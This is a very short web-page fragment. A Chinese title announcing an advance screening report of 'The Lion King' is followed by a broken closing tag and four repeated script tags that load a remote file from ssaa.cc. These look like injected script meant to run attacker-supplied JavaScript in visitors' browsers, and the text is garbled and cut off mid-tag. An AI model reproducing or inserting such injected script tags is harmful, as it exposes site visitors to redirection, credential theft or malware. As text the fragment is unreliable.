 狮子王 超前观影报道</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scri
